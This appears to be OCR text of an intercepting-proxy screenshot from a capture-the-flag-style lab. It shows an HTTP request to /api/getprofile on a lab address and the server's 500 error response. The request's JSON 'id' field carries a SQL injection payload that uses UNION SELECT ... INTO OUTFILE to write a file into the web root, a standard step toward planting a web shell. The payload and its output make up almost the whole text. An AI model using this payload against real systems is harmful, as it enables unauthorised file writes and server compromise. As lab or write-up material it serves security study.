 Request
Pretty Raw Hex \n
1 GET /api/getprofile HTTP/1.1
2 Host: 10.10.11.159
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Content-Type: application/json
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 X-Requested-With: XMLHttpRequest
9 DNT: 1
10 Connection: close
11 Referer: http://10.10.11.159/
12 Cookie: XSRF-TOKEN=
laravel_session=
13 Content-Length: 141
14
15 {
16 "id":"1337 union select null,null,'tragernout go tragerrrrrr' into outfile '/srv/altered/public/tragernout.html' -- -",
17 "secret":true
18 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Content-Type: application/json
4 Connection: close
5 Cache-Control: no-cache, private
6 Date: Thu, 07 Apr 2022 11:36:45 GMT
7 X-RateLimit-Limit: 60
8 X-RateLimit-Remaining: 59
9 Access-Control-Allow-Origin: *
10 Set-Cookie: laravel_session=
expires=Thu, 07-Apr-2022 13:36:45 GMT; Max-Age=7200; path=/; samesite=lax
11 Content-Length: 33
12
13 {
14 "message":"Server Error"
15 }